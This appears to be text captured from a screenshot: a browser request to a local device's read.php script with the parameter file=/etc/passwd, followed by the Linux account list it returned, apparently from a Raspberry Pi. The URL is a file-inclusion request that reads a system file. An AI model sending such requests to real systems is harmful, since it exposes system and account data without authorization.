 192.168.4.1/read.php?file=/etc/passwd
70 %
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
pi:x:1000:1000:,,,:/home/pi:/bin/bash messagebus:x:105:109::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:
/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin avahi:x:108:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false